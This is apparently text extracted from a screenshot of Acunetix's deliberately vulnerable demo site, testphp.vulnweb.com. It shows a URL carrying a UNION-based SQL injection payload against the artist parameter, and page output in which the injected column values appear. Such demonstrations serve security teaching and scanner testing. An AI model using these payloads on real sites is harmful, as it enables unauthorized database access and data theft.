 testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1, 2, 3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
A
artist: 2
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd